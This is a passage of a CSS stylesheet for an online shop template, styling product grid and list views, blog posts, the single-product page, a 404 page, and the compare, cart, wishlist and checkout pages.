.shop_wrapper.grid_list .single-product .product-content-listview .price-box {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.shop_wrapper.grid_list .single-product .product-content-listview .price-box .regular-price {
  color: #000000;
  font-weight: 600;
  margin-right: 5px;
}

.shop_wrapper.grid_list .single-product .product-content-listview .price-box .old-price {
  color: #b4b4b4;
  font-size: 12px;
}

.shop_wrapper.grid_list .single-product .product-content-listview .add-action-listview {
  margin-top: 15px;
}

.shop_wrapper.grid_list .single-product .product-content-listview .add-action-listview a {
  font-size: 22px;
  line-height: 1;
  color: #000000;
  margin-right: 15px;
}

.shop_wrapper.grid_list .single-product .product-content-listview .add-action-listview a:hover {
  color: #E72463;
}

.shop_wrapper.grid_list .single-product .product-content-listview .desc-content {
  padding-top: 15px;
  display: block;
}

.shop_wrapper.grid_list .single-product .product-content-listview .button-listview {
  margin-top: 25px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.shop_wrapper.grid_list .single-product .product-content-listview .button-listview a {
  margin-right: 20px;
}

.shop_wrapper.grid_list .single-product .product-content-listview .button-listview a:last-child {
  margin-right: 0;
}

.shop_wrapper.grid_list .single-product .product-content-listview .button-listview .list-icon i {
  font-size: 20px;
  font-weight: 700;
  background: #f8f8f8;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  height: 45px;
  width: 45px;
  line-height: 45px;
  align-items: center;
  text-align: center;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.shop_wrapper.grid_list .single-product .add-action a i {
  font-size: 18px;
  font-weight: 700;
  background-color: #ffffff;
  color: #000000;
}

.shop_wrapper.grid_list .product-content {
  display: none;
}

.shop_wrapper.grid_list .add-action {
  display: block;
  top: 50% !important;
  left: 50%;
  right: auto !important;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.shop_wrapper.grid_list .add-action a:nth-child(1) {
  display: none;
}

.shop_wrapper.grid_list .add-action a:nth-child(2) {
  display: none;
}

.shop_wrapper.grid_list .add-action a:nth-child(3) {
  -webkit-transition-delay: .300ms !important;
       -o-transition-delay: .300ms !important;
          transition-delay: .300ms !important;
}

.shop_wrapper.grid_list .add-action a i {
  font-size: 22px;
  border: 1px solid #ffffff;
}

.shop_wrapper.grid_list .add-action a:hover i {
  color: #ffffff;
  background: #E72463 !important;
  border-color: #E72463;
}

.shop_wrapper.grid_list .product-content-listview {
  display: block;
}

.shop_wrapper .product-content-listview {
  display: none;
}

.shop_wrapper.grid_3 .single-product {
  margin-bottom: 30px;
}

.shop_wrapper.grid_4 .single-product {
  margin-bottom: 30px;
}

/*-- Shop Product Wrapper End --*/
/*----------------------------------------*/
/*    Blog Scss
/*----------------------------------------*/
.single-blog {
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-box-shadow: 1px 1px 10px 1px rgba(209, 209, 209, 0.5);
          box-shadow: 1px 1px 10px 1px rgba(209, 209, 209, 0.5);
}

.single-blog:hover {
  -webkit-box-shadow: 0px 10px 30px 0px rgba(209, 209, 209, 0.5);
          box-shadow: 0px 10px 30px 0px rgba(209, 209, 209, 0.5);
}

.single-blog .blog-content {
  background: #ffffff;
  padding: 25px 30px 40px 30px;
}

@media (max-width: 991px) {
  .single-blog .blog-content {
    padding: 20px;
  }
}

@media (max-width: 479px) {
  .single-blog .blog-content {
    padding: 20px 10px;
  }
}

.single-blog .blog-content h4 {
  color: #010101;
  font-size: 22px;
  margin-bottom: 15px;
}

@media (max-width: 991px) {
  .single-blog .blog-content h4 {
    font-size: 20px;
  }
}

@media (max-width: 479px) {
  .single-blog .blog-content h4 {
    font-size: 18px;
  }
}

.single-blog .blog-content .blog-date {
  display: inline-block;
  height: 66px;
  line-height: 24px;
  text-align: center;
  width: 77px;
}

.single-blog .blog-content .blog-post-info {
  display: block;
  margin-bottom: 10px;
}

.single-blog .blog-content .blog-post-info > span {
  color: #7a7a7a;
  display: inline-block;
  font-size: 13px;
  font-weight: 500;
  margin-right: 15px;
  text-transform: capitalize;
  position: relative;
}

.single-blog .blog-content .blog-post-info > span:last-child {
  margin-right: 0;
}

.single-blog .blog-content .blog-post-info > span a {
  color: #7a7a7a;
}

.single-blog .blog-content .blog-post-info > span a:hover {
  color: #E72463;
}

.single-blog .blog-content .blog-post-info > span a:before {
  background-color: #E72463;
  content: "";
  height: 1px;
  position: absolute;
  right: -12px;
  top: 10px;
  width: 6px;
}

.single-blog .blog-content .blog-text > p {
  font-size: 16px;
  line-height: 26px;
}

@media (max-width: 991px) {
  .single-blog .blog-content .blog-text > p {
    font-size: 14px;
    line-height: 22px;
  }
}

@media (max-width: 479px) {
  .single-blog .blog-content .blog-text > p {
    font-size: 12px;
  }
}

.single-blog .blog-content .readmore {
  color: #333;
  display: inline-block;
  font-size: 15px;
}

.single-blog .blog-content .readmore i {
  font-size: 14px;
}

.single-blog .blog-content .readmore:hover {
  color: #E72463;
}

.blog-list-vertical {
  background: #f6f6f6;
  min-height: 113px;
  padding: 35px 0 35px 166px;
  position: relative;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

@media (max-width: 479px) {
  .blog-list-vertical {
    padding: 15px 0 15px 100px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}

.blog-list-vertical:hover {
  background: #E72463;
  color: #fff;
}

.blog-list-vertical .post-date {
  background: #E72463;
  color: #fff;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  font-size: 11px;
  height: 100%;
  left: 0;
  letter-spacing: 1px;
  padding: 0 15px;
  position: absolute;
  text-align: center;
  text-transform: uppercase;
  top: 0;
  width: 100px;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

@media (max-width: 479px) {
  .blog-list-vertical .post-date {
    position: relative;
    background: transparent;
    text-align: left;
    color: #000000;
    padding: 0;
    display: block;
    margin-bottom: 5px;
  }
}

.blog-list-vertical .post-title {
  font-size: 18px;
}

.blog-list-vertical .post-title a:hover {
  color: #ffffff;
}

@media (max-width: 479px) {
  .blog-list-vertical .post-author {
    margin-bottom: 0;
  }
}

.blog-list-vertical .post-author img {
  display: inline-block;
  height: 43px;
  left: 115px;
  position: absolute;
  top: 37px;
  width: 43px;
  border-radius: 100%;
}

@media (max-width: 479px) {
  .blog-list-vertical .post-author img {
    left: 30px;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
  }
}

.blog-list-vertical:hover .post-author,
.blog-list-vertical:hover .post-title,
.blog-list-vertical:hover .post-author a {
  color: #fff;
}

.latest-post-carousel {
  width: 100%;
  height: 390px;
  overflow: hidden;
}

.latest-post-carousel .single-item {
  height: 130px !important;
}

/*-- Blog Details Area Scss --*/
.blog-post-details .blog-post-wrapper .blockquote {
  background-color: #f6f6f6;
  color: #000000;
  font-size: 16px;
  padding: 40px 40px;
  margin-left: 60px;
  position: relative;
  font-style: italic;
  border-left: 4px solid #E72463;
}

@media (max-width: 767px) {
  .blog-post-details .blog-post-wrapper .blockquote {
    margin-left: 30px;
  }
}

@media (max-width: 479px) {
  .blog-post-details .blog-post-wrapper .blockquote {
    font-size: 14px;
    margin-left: 20px;
  }
}

.blog-post-details .blog-post-wrapper .share-article {
  text-align: center;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.blog-post-details .blog-post-wrapper .share-article .left-side {
  float: left;
}

.blog-post-details .blog-post-wrapper .share-article .right-side {
  float: right;
}

@media (max-width: 479px) {
  .blog-post-details .blog-post-wrapper .share-article h6 {
    display: none;
  }
}

.blog-post-details .blog-post-wrapper .social-share {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  border-top: 1px solid #dddddd;
  margin-top: 10px;
  padding-top: 10px;
}

.blog-post-details .blog-post-wrapper .social-share a i {
  font-size: 28px;
  vertical-align: middle;
  margin-left: 10px;
}

.blog-post-details .blog-post-wrapper .social-share a:first-child i {
  margin-left: 0;
}

.blog-post-details .blog-post-wrapper .social-share span {
  font-size: 16px;
  font-weight: 600;
}

.blog-post-details .blog-post-wrapper .comment-area-wrapper .single-comment-wrap.comment-reply {
  padding-left: 50px;
}

@media (max-width: 479px) {
  .blog-post-details .blog-post-wrapper .comment-area-wrapper .single-comment-wrap.comment-reply {
    padding-left: 20px;
  }
}

.blog-post-details .blog-post-wrapper .comment-area-wrapper .single-comment-wrap .author-thumb a {
  width: 70px;
  height: 70px;
  margin-right: 10px;
}

.blog-post-details .blog-post-wrapper .comment-area-wrapper .single-comment-wrap .author-thumb a img {
  width: 100%;
}

@media (max-width: 479px) {
  .blog-post-details .blog-post-wrapper .comment-area-wrapper .single-comment-wrap .author-thumb a {
    width: 50px;
    height: 50px;
  }
}

.comment-box .input-area {
  padding: 10px;
}

.comment-box .input-area:focus {
  border: 1px solid #E72463!important;
}

/*----------------------------------------*/
/*    08 - Pages - Single-product
/*----------------------------------------*/
.single-product-main-area {
  margin-top: 80px;
}

@media (max-width: 991px) {
  .single-product-main-area {
    margin-top: 80px;
  }
}

@media (max-width: 479px) {
  .single-product-main-area {
    margin-top: 50px;
  }
}

.single-product-main-area .nav-tabs {
  -webkit-flex-wrap: nowrap;
      -ms-flex-wrap: nowrap;
          flex-wrap: nowrap;
}

@media (max-width: 479px) {
  .single-product-main-area .nav-tabs {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
  }
}

.single-product-main-area .nav-tabs .nav-item {
  width: 100%;
  text-align: center;
}

.single-product-main-area .nav-tabs .nav-item .nav-link {
  font-weight: 700;
  color: #ffffff;
  background-color: #000000;
  font-size: 18px;
  font-family: "Poppins", sans-serif;
  border-color: #000000;
  border-radius: 0px;
}

@media (max-width: 991px) {
  .single-product-main-area .nav-tabs .nav-item .nav-link {
    padding: 10px 5px;
  }
}

@media (max-width: 767px) {
  .single-product-main-area .nav-tabs .nav-item .nav-link {
    padding: 8px 3px;
    font-size: 14px;
  }
}

@media (max-width: 575px) {
  .single-product-main-area .nav-tabs .nav-item .nav-link {
    font-size: 12px;
  }
}

.single-product-main-area .nav-tabs .nav-item .nav-link:hover {
  background-color: #00400d;
  border-color: #00400d;
}

.single-product-main-area .nav-tabs .nav-item .nav-link.active {
  background-color: #00400d;
  border-color: #00400d;
}

.single-product-main-area .tab-content {
  padding: 40px;
  background: #f8f8f8;
}

@media (max-width: 575px) {
  .single-product-main-area .tab-content {
    padding: 20px;
  }
}

@media (max-width: 479px) {
  .single-product-main-area .tab-content {
    padding: 10px;
  }
}

.single-product-main-area .pro_review {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 479px) {
  .single-product-main-area .pro_review {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}

.single-product-main-area .review_thumb {
  min-width: 62px;
}

.single-product-main-area .review_details {
  border: 1px solid #ddd;
  margin-left: 26px;
  padding: 10px 20px;
  position: relative;
  border-radius: 3px;
}

@media (max-width: 479px) {
  .single-product-main-area .review_details {
    margin-left: 0;
    margin-top: 20px;
  }
}

.single-product-main-area .review_details:before {
  background: #f8f8f8;
  border-bottom: 1px solid #ddd;
  border-left: 1px solid #ddd;
  content: '';
  display: block;
  height: 10px;
  left: -6px;
  position: absolute;
  top: 10px;
  -webkit-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
          transform: rotate(45deg);
  width: 10px;
}

.single-product-main-area .review_details .review_info h5 span {
  font-weight: 300;
  font-size: 14px;
}

.single-product-main-area .comments-reply-area .comment-input input, .single-product-main-area .comments-reply-area .comment-input textarea, .single-product-main-area .comments-reply-area .comment-form-comment input, .single-product-main-area .comments-reply-area .comment-form-comment textarea {
  width: 100%;
  border: 1px solid #ddd;
  padding: 10px;
}

.single-product-main-area .comments-reply-area .comment-input textarea, .single-product-main-area .comments-reply-area .comment-form-comment textarea {
  height: 140px;
}

.single-product-main-area .comments-reply-area label {
  display: block;
  margin-bottom: 3px;
}

.single-product-main-area .shipping-policy .policy-list {
  padding-left: 20px;
}

.single-product-main-area .shipping-policy .policy-list li {
  list-style: inside;
}

@media (max-width: 991px) {
  .product-summery {
    margin-top: 40px;
  }
}

.product-summery .product-head .product-title {
  font-size: 30px;
}

@media (max-width: 479px) {
  .product-summery .product-head .product-title {
    font-size: 26px;
  }
}

.product-summery .price-box .regular-price {
  font-size: 20px;
  font-weight: 600;
  margin-right: 5px;
}

@media (max-width: 479px) {
  .product-summery .price-box .regular-price {
    font-size: 16px;
  }
}

.product-summery .add-to_cart .btn {
  margin-right: 5px;
}

.product-summery .social-share span {
  font-size: 16px;
  font-weight: 600;
}

.product-summery .social-share a i {
  font-size: 28px;
  vertical-align: middle;
  margin-left: 10px;
}

.product-summery .product-meta a {
  margin-left: 10px;
}

@media (max-width: 479px) {
  .product-summery .product-meta a {
    margin: 0 0 0 5px;
  }
}

@media (max-width: 479px) {
  .product-summery .quantity-with_btn {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: baseline;
    -webkit-align-items: baseline;
        -ms-flex-align: baseline;
            align-items: baseline;
  }
}

@media (max-width: 479px) {
  .product-summery .quantity-with_btn .quantity {
    margin-bottom: 20px;
  }
}

.product-details-img .single-product-img a {
  width: 100%;
}

.product-details-img .single-product-img a img {
  width: 100%;
  border: 1px solid #dddddd;
}

.product-details-img .single-product-thumb {
  margin-top: 40px;
}

.product-details-img .single-product-thumb img {
  border: 1px solid #dddddd;
}

.product-details-img .single-product-thumb .swiper-slide-thumb-active img {
  cursor: pointer;
  border: 0px;
  border: 1px solid #eceff8;
}

.product-details-img .single-product-thumb .swiper-button-prev:focus, .product-details-img .single-product-thumb .swiper-button-next:focus {
  border: 0px;
  outline: 0px;
}

.product-details-img .single-product-thumb .swiper-button-prev:after, .product-details-img .single-product-thumb .swiper-button-next:after {
  display: none;
}

.product-details-img .single-product-thumb .swiper-button-prev i, .product-details-img .single-product-thumb .swiper-button-next i {
  opacity: 0;
  visibility: hidden;
  font-size: 20px;
  color: #000000;
}

.product-details-img .single-product-thumb .swiper-button-prev i:hover, .product-details-img .single-product-thumb .swiper-button-next i:hover {
  color: #E72463;
}

.product-details-img .single-product-thumb:hover .swiper-button-prev i, .product-details-img .single-product-thumb:hover .swiper-button-next i {
  opacity: 1;
  visibility: visible;
}

/*----------------------------------------*/
/*    10 - Pages - Error
/*----------------------------------------*/
.error-area {
  margin-top: 94px;
  margin-bottom: 100px;
}

@media (max-width: 991px) {
  .error-area {
    margin-top: 74px;
    margin-bottom: 80px;
  }
}

@media (max-width: 479px) {
  .error-area {
    margin-top: 44px;
    margin-bottom: 50px;
  }
}

.error_form {
  text-align: center;
}

.error_form h1 {
  font-size: 200px;
  font-weight: 700;
  color: #E72463;
  letter-spacing: 10px;
  line-height: 160px;
  margin: 0 0 52px;
}

@media (max-width: 991px) {
  .error_form h1 {
    font-size: 130px;
    line-height: 120px;
    letter-spacing: 4px;
    margin: 0 0 40px;
  }
}

@media (max-width: 479px) {
  .error_form h1 {
    font-size: 106px;
    line-height: 90px;
    letter-spacing: 4px;
    margin: 0 0 20px;
  }
}

.error_form h2 {
  font-size: 24px;
  text-transform: uppercase;
  font-weight: 500;
  line-height: 30px;
  margin-bottom: 20px;
}

@media (max-width: 991px) {
  .error_form h2 {
    font-size: 18px;
    line-height: 22px;
    margin-bottom: 14px;
  }
}

.error_form p {
  font-size: 17px;
  font-weight: 400;
  line-height: 26px;
  margin-bottom: 30px;
}

@media (max-width: 991px) {
  .error_form p {
    font-size: 15px;
    margin-bottom: 22px;
    line-height: 21px;
  }
}

.error_form form {
  width: 450px;
  margin: 0 auto;
  position: relative;
}

@media (max-width: 767px) {
  .error_form form {
    width: 100%;
  }
}

.error_form form input {
  padding: 0 60px 0 30px;
  background: #f8f8f8;
  border: 1px solid #ddd;
  color: #000000;
  height: 40px;
  width: 100%;
  border-radius: 3px;
}

.error_form form button {
  position: absolute;
  right: 0;
  height: 100%;
  border: none;
  background: no-repeat;
  font-size: 20px;
  cursor: pointer;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  top: 0;
  text-transform: uppercase;
  padding: 0 15px;
  font-weight: 600;
}

.error_form form button:hover {
  color: #E72463;
}

.error_form a {
  color: #ffffff;
  display: inline-block;
  background: #E72463;
  font-size: 12px;
  font-weight: bold;
  height: 40px;
  line-height: 40px;
  padding: 0 30px;
  text-transform: uppercase;
  margin-top: 35px;
  border-radius: 3px;
}

@media (max-width: 991px) {
  .error_form a {
    padding: 0 20px;
    margin-top: 25px;
  }
}

.error_form a:hover {
  background: #000000;
}

.error_section {
  padding: 55px 0 70px;
}

@media (max-width: 991px) {
  .error_section {
    padding: 25px 0 70px;
  }
}

@media (max-width: 991px) {
  .error_section {
    padding: 14px 0 60px;
  }
}

/*404 page css end*/
/*----------------------------------------*/
/*    11 - Pages - Compare
/*----------------------------------------*/
/*------ Start Compare Page Wrapper -----*/
.compare-table .table tbody tr {
  border-color: #eceff8;
}

.compare-table .table tbody tr td {
  text-align: center;
  padding: 20px;
  vertical-align: middle;
  border-color: #eceff8;
}

@media (max-width: 767px) {
  .compare-table .table tbody tr td {
    padding: 10px;
    min-width: 200px;
  }
}

.compare-table .table tbody tr td.first-column {
  width: 175px;
  font-size: 15px;
  font-weight: 600;
  color: #000000;
  margin: 0;
}

@media (max-width: 767px) {
  .compare-table .table tbody tr td.first-column {
    width: 60px;
  }
}

.compare-table .table tbody tr td.product-image-title {
  width: 410px;
  vertical-align: middle;
}

@media (max-width: 767px) {
  .compare-table .table tbody tr td.product-image-title {
    width: 160px;
  }
}

.compare-table .table tbody tr td.product-image-title .image {
  clear: both;
  width: 100%;
  margin-bottom: 15px;
  display: block;
}

.compare-table .table tbody tr td.product-image-title .category {
  float: left;
  clear: both;
  color: #E72463;
  text-transform: capitalize;
  letter-spacing: 0.5px;
}

@media (max-width: 991px) {
  .compare-table .table tbody tr td.product-image-title .category {
    float: none;
  }
}

.compare-table .table tbody tr td.product-image-title .title {
  float: left;
  clear: both;
  font-size: 16px;
  color: #000000;
  font-weight: 500;
  text-transform: capitalize;
}

.compare-table .table tbody tr td.product-image-title .title:hover {
  color: #E72463;
}

.compare-table .table tbody tr td.pro-desc p {
  text-align: left;
  margin: 0;
}

.compare-table .table tbody tr td.pro-price, .compare-table .table tbody tr td.pro-color, .compare-table .table tbody tr td.pro-stock {
  font-size: 14px;
  font-weight: 400;
}

.compare-table .table tbody tr td.pro-remove button {
  border: none;
  background-color: transparent;
  padding: 0;
  cursor: pointer;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}

.compare-table .table tbody tr td.pro-remove button i {
  font-size: 20px;
}

.compare-table .table tbody tr td.pro-remove button:hover {
  color: #E72463;
}

/*------ end Compare Page Wrapper -----*/
/*----------------------------------------*/
/*    12 - Pages - Cart
/*----------------------------------------*/
/*--------- Cart Page Wrapper Start ---------*/
.cart-table .table {
  margin: 0;
  white-space: nowrap;
}

.cart-table .table thead tr th {
  border-color: #eceff8;
  border-bottom: 0 solid transparent;
  color: #000000;
  font-size: 15px;
  font-weight: 700;
  padding: 15px 20px;
  text-align: center;
}

@media (max-width: 1199px) {
  .cart-table .table thead tr th {
    min-width: 180px;
  }
}

.cart-table .table tr {
  border-color: #eceff8;
}

.cart-table .table tr .pro-thumbnail, .cart-table .table tr .pro-price, .cart-table .table tr .pro-quantity, .cart-table .table tr .pro-subtotal, .cart-table .table tr .pro-remove {
  width: 177px;
  text-align: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.cart-table .table tbody td {
  border-color: #eceff8;
  text-align: center;
  padding: 10px 20px;
  vertical-align: middle;
  font-weight: 600;
  color: #333333;
}

.cart-table .table tbody td a {
  color: #333333;
  font-weight: 500;
  text-transform: capitalize;
}

.cart-table .table tbody td a:hover {
  color: #E72463;
}

.cart-table .table tbody td a.btn {
  color: #ffffff;
}

.cart-table .table tbody td a.check-btn {
  color: #ffffff;
}

.cart-table .table tbody td.pro-remove a i {
  font-size: 24px;
}

.cart-update-option {
  border: 1px solid #eceff8;
  margin-top: 15px;
  padding: 15px 20px;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

@media (max-width: 1500px) {
  .cart-update-option {
    margin-top: 0;
    border-top: 0 solid transparent;
  }
}

@media (max-width: 1199px) {
  .cart-update-option {
    margin-top: 0;
    border-top: 0 solid transparent;
  }
}

.cart-update-option .apply-coupon-wrapper {
  width: 55%;
}

@media (max-width: 991px) {
  .cart-update-option .apply-coupon-wrapper {
    width: auto;
  }
}

.cart-update-option .apply-coupon-wrapper form {
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  white-space: nowrap;
}

.cart-update-option .apply-coupon-wrapper form input {
  border: 1px solid #eceff8;
  font-size: 14px;
  padding: 12px 10px;
  outline: none;
  margin-right: 15px;
  width: 100%;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}

.cart-update-option .apply-coupon-wrapper form input:focus, .cart-update-option .apply-coupon-wrapper form input:active {
  border-color: #E72463;
}

@media (max-width: 767px) {
  .cart-update-option .apply-coupon-wrapper button {
    display: block;
    width: 100%;
    margin-top: 15px;
    border-radius: 0;
    margin-bottom: 30px;
  }
}

.cart-calculator-wrapper {
  margin-top: 30px;
  background-color: #f8f8f8;
}

.cart-calculator-wrapper h3 {
  color: #333333;
  font-size: 18px;
  font-weight: 500;
  padding: 27px 15px 25px;
  margin-bottom: 0;
}

.cart-calculator-wrapper a {
  border-radius: 0;
  text-align: center;
}

.cart-calculator-wrapper .cart-calculate-items {
  font-weight: 500;
}

.cart-calculator-wrapper .cart-calculate-items .table {
  margin-bottom: 0;
}

.cart-calculator-wrapper .cart-calculate-items .table tr td {
  color: #333333;
  padding: 15px 20px;
}

.cart-calculator-wrapper .cart-calculate-items .table tr td:nth-child(2) {
  color: #333333;
  text-align: right;
}

.cart-calculator-wrapper .cart-calculate-items .table tr td.total-amount {
  color: #62d2a2;
  font-weight: 700;
}

/*--------- Cart Page Wrapper end ---------*/
/*----------------------------------------*/
/*    14 - Pages - Wishlist
/*----------------------------------------*/
.wishlist-table .table {
  margin: 0;
  white-space: nowrap;
}

.wishlist-table .table thead tr th {
  border-color: #dddddd;
  border-bottom: 0 solid transparent;
  color: #000000;
  font-size: 15px;
  font-weight: 700;
  padding: 15px 20px;
  text-align: center;
}

.wishlist-table .table tr {
  border-color: #dddddd;
}

.wishlist-table .table tr .pro-thumbnail, .wishlist-table .table tr .pro-price, .wishlist-table .table tr .pro-quantity, .wishlist-table .table tr .pro-subtotal, .wishlist-table .table tr .pro-remove {
  width: 177px;
  text-align: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.wishlist-table .table tbody td {
  border-color: #ccc;
  text-align: center;
  padding: 10px 20px;
  vertical-align: middle;
  font-weight: 600;
  color: #333333;
}

.wishlist-table .table tbody td a {
  color: #333333;
  font-weight: 500;
  text-transform: capitalize;
}

.wishlist-table .table tbody td a:hover {
  color: #E72463;
}

.wishlist-table .table tbody td a.btn {
  color: #ffffff;
}

.wishlist-table .table tbody td a.check-btn {
  color: #ffffff;
}

.wishlist-table .table tbody td.pro-remove a i {
  font-size: 24px;
}

/*--------- Wishlist Page Wrapper end ---------*/
/*----------------------------------------*/
/*    13 - Pages - Checkout
/*----------------------------------------*/
/*--------- Checkout Page Wrapper Start ---------*/
.coupon-accordion h3 {
  background-color: #f8f8f8;
  font-size: 15px;
  font-weight: 500;
  list-style: outside none none;
  margin: 0 0 30px;
  padding: 16px 32px 16px 20px;
  position: relative;
  width: auto;
  text-transform: none;
}

@media (max-width: 479px) {
  .coupon-accordion h3 {
    line-height: 24px;
  }
}

.coupon-accordion span {
  cursor: pointer;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  text-transform: none;
}

.coupon-accordion .coupon-content {
  border: 1px solid #dddddd;
  margin-bottom: 20px;
  display: none;
  padding: 20px;
}

.coupon-accordion .coupon-content .coupon-info p {
  margin-bottom: 0;
}

.coupon-accordion .coupon-content .coupon-info p.form-row-first label, .coupon-accordion .coupon-content .coupon-info p.form-row-last label {
  display: block;
}

.coupon-accordion .coupon-content .coupon-info p.form-row-first label span.required, .coupon-accordion .coupon-content .coupon-info p.form-row-last label span.required {
  color: #E72463;
}

.coupon-accordion .coupon-content .coupon-info p.form-row-first input, .coupon-accordion .coupon-content .coupon-info p.form-row-last input {
  border: 1px solid #dddddd;
  height: 36px;
  margin: 0 0 14px;
  border-radius: 0;
  max-width: 100%;
  padding: 0 10px 0 10px;
  width: 370px;
  background-color: transparent;
}

.coupon-accordion .coupon-content .coupon-info p.form-row-first input:focus, .coupon-accordion .coupon-content .coupon-info p.form-row-last input:focus {
  border: 1px solid #E72463;
}

.coupon-accordion .coupon-content .coupon-info p.form-row input[type="submit"] {
  background: #000000 none repeat scroll 0 0;
  border: medium none;
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-size: 12px;
  height: 40px;
  line-height: 40px;
  margin-right: 15px;
  padding: 0 30px;
  text-shadow: none;
  text-transform: uppercase;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  width: inherit;
}

.coupon-accordion .coupon-content .coupon-info p.form-row input[type="checkbox"] {
  height: inherit;
  position: relative;
  top: 2px;
  width: inherit;
}

.coupon-accordion .coupon-content .coupon-info p.form-row label {
  margin-top: 7px;
}

.coupon-accordion .coupon-content .coupon-info p.lost-password {
  margin-top: 15px;
}

.coupon-accordion .coupon-content .coupon-info p.lost-password a {
  font-size: 14px;
}

.coupon-checkout-content {
  margin-bottom: 30px;
  display: none;
}

.coupon-checkout-content .coupon-info .checkout-coupon {
  margin-bottom: 0;
}

.coupon-checkout-content .coupon-info .checkout-coupon input[type="text"] {
  background-color: transparent;
  border: 1px solid #dddddd;
  border-radius: 0;
  height: 36px;
  padding-left: 10px;
  padding-right: 10px;
  width: 170px;
}

.coupon-checkout-content .coupon-info .checkout-coupon input[type="submit"] {
  background: #000000;
  border: medium none;
  border-radius: 0;
  color: #ffffff;
  height: 36px;
  cursor: pointer;
  margin-left: 6px;
  padding: 5px 10px;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: inherit;
}

@media (max-width: 479px) {
  .coupon-checkout-content .coupon-info .checkout-coupon .coupon-inner_btn {
    margin: 28px 0 0 !important;
  }
}

.coupon-checkout-content .coupon-info .checkout-coupon .coupon-inner_btn:hover {
  background-color: #E72463;
}

.checkbox-form h3 {
  border-bottom: 1px solid #dddddd;
  font-size: 25px;
  margin: 0 0 25px;
  padding-bottom: 10px;
  text-transform: uppercase;
  width: 100%;
}

@media (max-width: 479px) {
  .checkbox-form h3 {
    font-size: 18px;
  }
}

.checkbox-form .country-select {
  margin-bottom: 25px;
}

.checkbox-form .country-select .myniceselect.nice-select span {
  height: 40px;
  line-height: 40px;
  display: inline-block;
  width: 100%;
  padding: 0 0 0 15px;
}

.checkbox-form .checkout-form-list {
  margin-bottom: 30px;
}

.checkbox-form .checkout-form-list input[type="text"],
.checkbox-form .checkout-form-list input[type="password"],
.checkbox-form .checkout-form-list input[type="email"] {
  background: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 0;
  height: 42px;
  width: 100%;
  padding: 0 10px 0 10px;
}

.checkbox-form .checkout-form-list input[type="text"]:focus,
.checkbox-form .checkout-form-list input[type="password"]:focus,
.checkbox-form .checkout-form-list input[type="email"]:focus {
  border: 1px solid #E72463;
}

.checkbox-form .checkout-form-list.create-acc {
  margin-bottom: 15px !important;
}

.checkbox-form .checkout-form-list.create-acc label {
  display: inline-block;
}

.checkbox-form .country-select label, .checkbox-form.checkout-form-list label {
  margin: 0 0 5px;
  display: block;
}

.checkbox-form .country-select label span.required, .checkbox-form.checkout-form-list label span.required {
  display: inline-block;
  font-size: 24px;
